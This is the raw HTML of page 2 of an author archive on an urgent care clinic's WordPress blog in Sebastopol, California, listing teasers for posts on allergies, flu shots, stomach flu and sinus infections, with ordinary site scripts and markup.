

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progressiveurgentcarest.com/author/louise/page/2
body_size: 7411
content:
<!DOCTYPE html>
<!--[if lt IE 8]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="keywords" content="Urgent Care in Sebastopol California, Urgent Care in Sebastopol, Urgent Care in California, Urgent Care in Sebastopol CA, Urgent Care in CA, Urgent Care California, Urgent Care CA, Urgent Care, Painful Infections Care">
    <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

		

		<link rel="stylesheet" href="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/style.min.css">
		<link rel="stylesheet" href="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/css/hamburgers.min.css">
		<link rel="stylesheet" href="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/css/media.min.css">
		<link rel="stylesheet" href="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/css/rslides.min.css">
		<link rel="stylesheet" href="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/css/font-awesome.min.css">
		<link rel="icon" type="image/ico" href="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/favicon.ico"/>
		 <!-- <link rel="stylesheet" href="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/css/animations.min.css"> -->
		<link rel="stylesheet" href="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/css/skitter.styles.min.css">

				<link rel="stylesheet" href="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/css/blog-page.css">
		
		

		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

	<!-- This site is optimized with the Yoast SEO plugin v17.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Louise Savoie, Author at Progressive Urgent Care - Sebastopol | Page 2 of 12</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="prev" href="https://www.progressiveurgentcarest.com/author/louise" />
	<link rel="next" href="https://www.progressiveurgentcarest.com/author/louise/page/3" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Louise Savoie, Author at Progressive Urgent Care - Sebastopol | Page 2 of 12" />
	<meta property="og:url" content="https://www.progressiveurgentcarest.com/author/louise" />
	<meta property="og:site_name" content="Progressive Urgent Care - Sebastopol" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/2b4dd346fce6e972bcc9de6f83b66499?s=500&#038;d=mm&#038;r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.progressiveurgentcarest.com/#website","url":"https://www.progressiveurgentcarest.com/","name":"Progressive Urgent Care - Sebastopol","description":"We provide you with vital information about disease prevention and management. You can read them on our website.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.progressiveurgentcarest.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ProfilePage","@id":"https://www.progressiveurgentcarest.com/author/louise/page/2#webpage","url":"https://www.progressiveurgentcarest.com/author/louise/page/2","name":"Louise Savoie, Author at Progressive Urgent Care - Sebastopol | Page 2 of 12","isPartOf":{"@id":"https://www.progressiveurgentcarest.com/#website"},"breadcrumb":{"@id":"https://www.progressiveurgentcarest.com/author/louise/page/2#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.progressiveurgentcarest.com/author/louise/page/2"]}]},{"@type":"BreadcrumbList","@id":"https://www.progressiveurgentcarest.com/author/louise/page/2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.progressiveurgentcarest.com/"},{"@type":"ListItem","position":2,"name":"Archives for Louise Savoie"}]},{"@type":"Person","@id":"https://www.progressiveurgentcarest.com/#/schema/person/8d679fdd301f4c600a0663b2b3eed46e","name":"Louise Savoie","image":{"@type":"ImageObject","@id":"https://www.progressiveurgentcarest.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/2b4dd346fce6e972bcc9de6f83b66499?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b4dd346fce6e972bcc9de6f83b66499?s=96&d=mm&r=g","caption":"Louise Savoie"},"sameAs":["http://www.progressiveurgentcarest.com/"],"mainEntityOfPage":{"@id":"https://www.progressiveurgentcarest.com/author/louise/page/2#webpage"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Progressive Urgent Care - Sebastopol &raquo; Feed" href="https://www.progressiveurgentcarest.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Progressive Urgent Care - Sebastopol &raquo; Comments Feed" href="https://www.progressiveurgentcarest.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Progressive Urgent Care - Sebastopol &raquo; Posts by Louise Savoie Feed" href="https://www.progressiveurgentcarest.com/author/louise/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.progressiveurgentcarest.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' id='my_js_library-js-extra'>
/* <![CDATA[ */
var php_vars = {"address":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progressiveurgentcarest.com/wp-content/plugins/visitor-analytics//assets/js/frontend.js?ver=5.6' id='my_js_library-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/js/html5.js?ver=3.7.3' id='twentysixteen-html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.progressiveurgentcarest.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.progressiveurgentcarest.com/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.progressiveurgentcarest.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.progressiveurgentcarest.com/wp-includes/wlwmanifest.xml" /> 

<link rel="stylesheet" href="https://unpkg.com/leaflet@1.3.4/dist/leaflet.css" /><link rel="stylesheet" href="https://www.progressiveurgentcarest.com/wp-content/plugins/visitor-analytics/assets/css/leaflet-routing-machine.css" /><script type="text/javascript" src="https://www.progressiveurgentcarest.com/wp-content/plugins/visitor-analytics/assets/js/jquery.min.js"></script>
<script type="text/javascript" src="https://www.progressiveurgentcarest.com/wp-content/plugins/visitor-analytics/assets/js/js.cookie.min.js"></script>
<script type="text/javascript" src="https://www.progressiveurgentcarest.com/wp-content/plugins/visitor-analytics/assets/js/va_plugins.js"></script>
<script type="text/javascript">var va_plugin_url = 'https://www.progressiveurgentcarest.com/wp-content/plugins'</script>
<link rel="icon" href="https://www.progressiveurgentcarest.com/wp-content/uploads/2021/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.progressiveurgentcarest.com/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.progressiveurgentcarest.com/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.progressiveurgentcarest.com/wp-content/uploads/2021/10/favicon.png" />
<style>#banner .wrapper {height: auto;}
#main_area{padding:20px 10px;}
main {float: none; width: 100%;}
.h1_title { font-size: 60px; line-height: 100%; margin: 0;}

.ftr_map iframe {height: 350px;}

.contact_hover:hover {text-decoration: underline}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EFLZSF5DE6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EFLZSF5DE6');
</script>

	</head>
	<body>
		<div class="protect-me">
			<div class="clearfix">

<header>
<div class="header_con">
  <div class="wrapper">
    <div class="main_logo">
      <a href="https://www.progressiveurgentcarest.com"><figure><img src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/images/main-logo.png" alt="Progressive Urgent Care - Sebastopol"/></figure></a>
    </div>

    <div class="header_info">

      <div class="hdr_box">
              </div>

      <div class="hdr_info">
        <section>
          <h2>Modesto Location</h2>
          <mark>209-251-0200</mark>
          <a href="https://www.progressiveurgentcaremodesto.com/#">Click here</a>
        </section>
        <section>
        <h2>Castro Valley Location</h2>
          <mark>510-605-5330</mark>
          <a href="https://www.progressiveurgentcarecv.com/">Click here</a>
       </section>
      </div>

       <div class="hdr_box">
  <ul>
    <li><a href="https://www.facebook.com/PUCsebastopol/" target="_blank"><figure><img src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/images/icon-fb.png" alt="facebook"/></figure></a></li>
    <li><a href="https://www.yelp.com/biz/progressive-urgent-care-modesto" target="_blank"><figure><img src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/images/icon-yelp.png" alt="yelp"/></figure></a></li>
  </ul>
  </div>
  <div class="hdr_info2">
      <p style="font-size: 23px; font-weight: 800; color: #d5382d;">Please call to schedule for Covid-19 Test Appointment</p>
      <p><strong>Hours of Operation:</strong> Monday to Friday: 10 A.M.– 8P.M.</p>
    </div>
    </div>

    </div>
    
    <div class="clearfix"></div>
  </div>
  <div class="hdr_btm">
    <div class="wrapper">
        <div class="widget-container classic-textwidget custom-classic-textwidget">			<div class="classic-text-widget"><ul>
  <li>6800 Palm Ave., Ste H<small>,</small> Sebastopol, CA 95472</li>
  <li><a href="http://www.progressiveurgentcarest.com">www.progressiveurgentcarest.com</a></li>
  <li><mark><a href="tel:7078294370"> 707-503-6100</a></mark></li>
</ul></div>
		</div>    </div>
  </div>
</header>
<div id="nav_area">
      <div class="nav_toggle_button">
    <div class="logo_wrap"></div>
    <div class="toggle_holder">
      <div class="hamburger hamburger--spin-r">
        <div class="hamburger-box">
        <div class="hamburger-inner"></div>
        </div>
      </div>
      <small>Menu</small>
    </div>
    <div class="clearfix"></div>
    </div>

  <div class="toggle_right_nav">
    <nav class="page_nav">
    <div class="menu_slide_right">
      <a href="https://www.progressiveurgentcarest.com" class="logo_slide_right"><figure><img src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/images/main-logo.png" alt="Progressive Urgent Care - Sebastopol"/></figure></a>
      <div class="toggle_holder">
        <div class="hamburger hamburger--spin-r">
          <div class="hamburger-box">
          <div class="hamburger-inner"></div>
          </div>
        </div>
        <small>Close</small>
      </div>
      <div class="clearfix"></div>
    </div>

    <div class="wrapper">
      <div class="nav-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="https://www.progressiveurgentcarest.com/">Home</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.progressiveurgentcarest.com/urgent-care-in-sebastopol-california">About Us</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-services">Services</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-our-team">Our Team</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-locations">Locations</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-115"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-blog">Blog</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-careers">Careers</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-contact-us">Contact Us</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
</ul></div>    </div>
    </nav>
  <div class="toggle_nav_close"></div>
  </div>
</div>
<div id="banner">
  <div class="wrapper">

      <div class="non_ban">
    <figure>
              <img src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/images/slider/nonhome_bnr.jpg" alt="building with the banner of the company hanging">
        </figure>

    <div class="page_title">
              <h2  class="h1_title">Blog</h2>
        <h1 class="h1_nonhome">Low Cost Health Care in Sebastopol, California</h1>
          </div>
  </div>

  
  </div>
</div>

<div id="main_area">
	<div class="wrapper animatedParent">
			<main class="animated fadeInLeft slower">
			<div class="breadcrumbs">
				<!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to home." href="https://www.progressiveurgentcarest.com" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span> &gt; <span class="author current-item">Articles by: Louise Savoie</span>			</div>
		
		<h1 class="page-title author">Author Archives: <span class='vcard'><a class='url fn n' href='https://www.progressiveurgentcarest.com/author/louise' title='Louise Savoie' rel='me'>Louise Savoie</a></span></h1>


			

					 <div class="blog_cont">
			  <div id="post-577" class="post-577 post type-post status-publish format-standard hentry category-july-allergy-forecast tag-allergic-reactions tag-allergy-symptoms tag-professional-healthcare"> <!--if one or two posts only -->
        <div class="img_wrapper">
                        <img src="https://www.progressiveurgentcarest.com/wp-content/uploads/2023/07/july-allergy-forecast-what-to-expect.jpeg
" alt="image"/>
                    </div>

        <div class="info_cont">
					<h2 class="blog_heading"><a href="https://www.progressiveurgentcarest.com/july-allergy-forecast-what-to-expect">July Allergy Forecast: What to Expect</a></h2>
          <p><p>

This month of July, it’s critical to be aware of the allergies that may disrupt your everyday life. High pollen levels and allergy symptoms are common throughout the summer months.

It’s critical to take various proactive efforts to... </p>
					<a class="read_more" href="https://www.progressiveurgentcarest.com/july-allergy-forecast-what-to-expect">Read More &rsaquo;</a>
        </div>
        <div class="blog_footer">
          <div class="author_link">
            <a href="https://www.progressiveurgentcarest.com/author/louise" rel="author">
              By Louise Savoie <span class="meta-nav"></span>            </a>
          </div>
          <span class="blog_date">July 27, 2023</span>

        </div>
  		</div><!-- #post-## -->
			</div>
					 <div class="blog_cont">
			  <div id="post-561" class="post-561 post type-post status-publish format-standard hentry category-summer-allergies-prevention tag-allergic-reactions tag-allergy-prevention tag-allergy-symptoms"> <!--if one or two posts only -->
        <div class="img_wrapper">
                        <img src="https://www.progressiveurgentcarest.com/wp-content/uploads/2023/07/easy-tips-for-battling-summer-allergies.jpg
" alt="image"/>
                    </div>

        <div class="info_cont">
					<h2 class="blog_heading"><a href="https://www.progressiveurgentcarest.com/easy-tips-for-battling-summer-allergies">Easy Tips for Battling Summer Allergies</a></h2>
          <p><p>Summer is the season of long, hot days and outdoor activities. It’s a season when many individuals suffer from allergies, and some even develop sinus infections.

Luckily, a trusted urgent care clinic in California can help you during this... </p>
					<a class="read_more" href="https://www.progressiveurgentcarest.com/easy-tips-for-battling-summer-allergies">Read More &rsaquo;</a>
        </div>
        <div class="blog_footer">
          <div class="author_link">
            <a href="https://www.progressiveurgentcarest.com/author/louise" rel="author">
              By Louise Savoie <span class="meta-nav"></span>            </a>
          </div>
          <span class="blog_date">July 25, 2023</span>

        </div>
  		</div><!-- #post-## -->
			</div>
					 <div class="blog_cont">
			  <div id="post-545" class="post-545 post type-post status-publish format-standard hentry category-flu-shots-importance tag-healthier-pregnancy tag-immune-system tag-well-being"> <!--if one or two posts only -->
        <div class="img_wrapper">
                        <img src="https://www.progressiveurgentcarest.com/wp-content/uploads/2023/06/importance-of-flu-shots-for-pregnant-women.jpg
" alt="image"/>
                    </div>

        <div class="info_cont">
					<h2 class="blog_heading"><a href="https://www.progressiveurgentcarest.com/importance-of-flu-shots-for-pregnant-women">Importance of Flu Shots for Pregnant Women</a></h2>
          <p><p>

As a provider of urgent care services in Sebastopol, California, we understand the significance of providing comprehensive healthcare services, especially for vulnerable populations like pregnant women. In this blog post, we'll discuss the... </p>
					<a class="read_more" href="https://www.progressiveurgentcarest.com/importance-of-flu-shots-for-pregnant-women">Read More &rsaquo;</a>
        </div>
        <div class="blog_footer">
          <div class="author_link">
            <a href="https://www.progressiveurgentcarest.com/author/louise" rel="author">
              By Louise Savoie <span class="meta-nav"></span>            </a>
          </div>
          <span class="blog_date">June 28, 2023</span>

        </div>
  		</div><!-- #post-## -->
			</div>
					 <div class="blog_cont">
			  <div id="post-546" class="post-546 post type-post status-publish format-standard hentry category-manage-pollen-allergy tag-personal-hygiene tag-protective-gear tag-quality-life"> <!--if one or two posts only -->
        <div class="img_wrapper">
                        <img src="https://www.progressiveurgentcarest.com/wp-content/uploads/2023/06/ways-to-prevent-and-manage-pollen-allergy.jpg
" alt="image"/>
                    </div>

        <div class="info_cont">
					<h2 class="blog_heading"><a href="https://www.progressiveurgentcarest.com/ways-to-prevent-and-manage-pollen-allergy">Ways to Prevent and Manage Pollen Allergy</a></h2>
          <p><p>

Are you tired of sneezing, itching, and dealing with a runny nose every time pollen season arrives? At urgent care services in Sebastopol, California, we understand the discomfort caused by pollen allergies and are here to provide you with... </p>
					<a class="read_more" href="https://www.progressiveurgentcarest.com/ways-to-prevent-and-manage-pollen-allergy">Read More &rsaquo;</a>
        </div>
        <div class="blog_footer">
          <div class="author_link">
            <a href="https://www.progressiveurgentcarest.com/author/louise" rel="author">
              By Louise Savoie <span class="meta-nav"></span>            </a>
          </div>
          <span class="blog_date">June 27, 2023</span>

        </div>
  		</div><!-- #post-## -->
			</div>
					 <div class="blog_cont">
			  <div id="post-533" class="post-533 post type-post status-publish format-standard hentry category-stomach-flu tag-medical-treatment tag-preventive-measures tag-professional-healthcare"> <!--if one or two posts only -->
        <div class="img_wrapper">
                        <img src="http://www.progressiveurgentcarest.com/wp-content/uploads/2022/09/stomach-flu-ways-to-manage-and-prevent-it.jpeg
" alt="image"/>
                    </div>

        <div class="info_cont">
					<h2 class="blog_heading"><a href="https://www.progressiveurgentcarest.com/stomach-flu-ways-to-manage-and-prevent-it">Stomach Flu: Ways to Manage and Prevent It</a></h2>
          <p><p>

Also known as gastroenteritis, the stomach flu is often caused by stomach bacteria, toxins, parasites, and viruses, that cause diarrhea-like symptoms and stomach pain.

When struck with gastroenteritis, the GI tract becomes infected, and... </p>
					<a class="read_more" href="https://www.progressiveurgentcarest.com/stomach-flu-ways-to-manage-and-prevent-it">Read More &rsaquo;</a>
        </div>
        <div class="blog_footer">
          <div class="author_link">
            <a href="https://www.progressiveurgentcarest.com/author/louise" rel="author">
              By Louise Savoie <span class="meta-nav"></span>            </a>
          </div>
          <span class="blog_date">September 13, 2022</span>

        </div>
  		</div><!-- #post-## -->
			</div>
					 <div class="blog_cont">
			  <div id="post-521" class="post-521 post type-post status-publish format-standard hentry category-sinus-infection tag-health-care tag-medical-treatment tag-preventive-measures"> <!--if one or two posts only -->
        <div class="img_wrapper">
                        <img src="http://www.progressiveurgentcarest.com/wp-content/uploads/2022/08/sinus-infection-when-should-you-get-medical-help.jpg
" alt="image"/>
                    </div>

        <div class="info_cont">
					<h2 class="blog_heading"><a href="https://www.progressiveurgentcarest.com/sinus-infection-when-should-you-get-medical-help">Sinus Infection: When Should You Get Medical Help?</a></h2>
          <p><p>

Colds, sinusitis, and allergies may be hard to distinguish as they have similar symptoms. A cold can progress into a sinus infection. If your stuffy nose lasts long, head to an urgent care clinic in Sebastopol, California, to get assistance from... </p>
					<a class="read_more" href="https://www.progressiveurgentcarest.com/sinus-infection-when-should-you-get-medical-help">Read More &rsaquo;</a>
        </div>
        <div class="blog_footer">
          <div class="author_link">
            <a href="https://www.progressiveurgentcarest.com/author/louise" rel="author">
              By Louise Savoie <span class="meta-nav"></span>            </a>
          </div>
          <span class="blog_date">August 8, 2022</span>

        </div>
  		</div><!-- #post-## -->
			</div>
		<div class='pagination'><a href='https://www.progressiveurgentcarest.com/author/louise/'>&lsaquo;</a><a href='https://www.progressiveurgentcarest.com/author/louise/' class='inactive' >1</a><a class='current'>2</a><a href='https://www.progressiveurgentcarest.com/author/louise/page/3' class='inactive' >3</a><a href='https://www.progressiveurgentcarest.com/author/louise/page/4' class='inactive' >4</a><a href='https://www.progressiveurgentcarest.com/author/louise/page/3'>&rsaquo;</a><a href='https://www.progressiveurgentcarest.com/author/louise/page/12'>&raquo;</a></div>

	</main>

	
	<div class="clearfix"></div>
</div>
</div>

<footer>
  <div class="footer_top">
    <div class="footer_top_con animatedParent">

      <div class="ftr_map">
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3126.950793281026!2d-122.82061208466435!3d38.39638677965098!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x808430b01f3925c7%3A0x5c057e61da0b33d3!2s6800%20Palm%20Ave%20H%2C%20Sebastopol%2C%20CA%2095472%2C%20USA!5e0!3m2!1sen!2sph!4v1634197463919!5m2!1sen!2sph" style="border:0;" allowfullscreen="" loading="lazy"></iframe>
      </div>
        <div class="contact_info animated fadeInUp slowest">
                <div class="widget-container classic-textwidget custom-classic-textwidget">			<div class="classic-text-widget"><h2>Contact <span>Information</span></h2>
<p>We'd love to answer your inquiries about our urgent care services. Make use of our contact information to talk to our team about your concerns. </p>
<ul>
<li>Phone:<mark> <a href="tel:7075036100">707-503-6100</a></mark>
Email: <a href="mailto:progressiveurgentcare1@gmail.com">progressiveurgentcare1@gmail.com</a></li>
<li>Address:
<address>6800 Palm Ave., Ste H
Sebastopol, CA 95472</address></li>
</ul></div>
		</div>        </div>
    </div>
  </div>

  <div class="footer_btm">
    <div class="wrapper">

  <div class="footer_btm_con">
    <div class="ftr_logo">
      <a href="https://www.progressiveurgentcarest.com"><figure><img src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/images/main-logo.png" alt="Progressive Urgent Care - Sebastopol"/></figure></a>
    </div>
  <div class="footer_nav">
    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.progressiveurgentcarest.com/">Home</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.progressiveurgentcarest.com/urgent-care-in-sebastopol-california">About Us</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-services">Services</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-our-team">Our Team</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-locations">Locations</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-114"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-blog">Blog</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-careers">Careers</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-contact-us">Contact Us</a></li>
</ul></div>  </div>

  <div class="copyright">
    &copy; Copyright
      2019 - 2026    <span class="footer_comp"></span>
    Designed by <a href="http://proweaver.com" target="_blank" rel="nofollow">Proweaver</a>
  </div>
  </div>

    </div>
    </div>
    </footer>

<span class="back_top"></span>

</div> <!-- End Clearfix -->
</div> <!-- End Protect Me -->

	<!--[if lt IE 9]>
		<div class="dang-ie">

			<div class="container">
				<div class="message">
					<div class="inner-message">
						<a class="ie-logo" href="http://windows.microsoft.com/en-us/internet-explorer/download-ie" target="_blank">
							<img src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/images/Internet_Explorer.png" alt="IE Logo"/>
						</a>

						<p>
						You are using an old version of IE. <br/>
						To fully enjoy the site, download the latest version of Internet Explorer.</p>

						<a class="download" href="http://windows.microsoft.com/en-us/internet-explorer/download-ie" target="_blank">Get Internet Explorer 11</a>
						</p>
					</div>
				</div>
			</div>

			<div class="terms">
				Image used is a brand logo owned by <a href="http://www.microsoft.com/en-ph/default.aspx" target="_blank">Microsoft</a>.
			</div>

		</div>

	<![endif]-->

<!--
Solved HTML5 & CSS IE Issues
-->
<script src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/js/modernizr-custom-v2.7.1.min.js"></script>
<script src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/js/jquery-2.1.1.min.js"></script>

<!--
Solved Psuedo Elements IE Issues
-->
<script src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/js/calcheight.min.js"></script>
<script src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/js/jquery.easing.1.3.js"></script>
<script src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/js/jquery.skitter.min.js"></script>
<script src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/js/responsiveslides.min.js"></script>
<script src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/js/css3-animate-it.min.js"></script>
<script src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/js/plugins.min.js"></script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5d7b5d27ad62fc02"></script>


<script type="application/ld+json">
	{
	  "@context":"http://schema.org",
	  "@type":"LocalBusiness",
	  "image": [
		"http://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/images/main-logo.png",
		"http://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/images/main-logo1x1.png",
		"http://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/images/main-logo2x2.png"
	   ],
	  "@id":"http://www.progressiveurgentcarest.com/",
	  "name":"Progressive Urgent Care - Sebastopol",
	  "address":{
		"@type":"PostalAddress",
